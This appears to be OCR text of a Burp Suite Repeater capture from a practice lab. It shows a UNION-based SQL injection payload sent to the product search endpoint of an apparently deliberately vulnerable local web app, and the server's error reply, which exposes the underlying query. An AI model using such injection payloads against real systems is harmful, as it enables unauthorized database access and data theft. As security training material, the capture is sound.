 Send
Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /rest/products/search?q=
'))+UNION+SELECT+1,2+FROM+sqlite_schema+--
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 11 Oct 2023 02:59:28 GMT
10 Connection: close
11
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: SELECTs to the left and right of
UNION do not have the same number of result col
umns",
15 "stack":
"Error: SQLITE_ERROR: SELECTs to the left and ri
ght of UNION do not have the same number of res
ult columns",
16 "errno":1,
17 "code":"SQLITE_ERROR",
18 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%'))
UNION SELECT 1,2 FROM sqlite_schema --%' OR desc
ription LIKE '%')) UNION SELECT 1,2 FROM sqlite_
schema --%') AND deletedAt IS NULL) ORDER BY na
me"
19 }
20 }
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 13
Response headers 9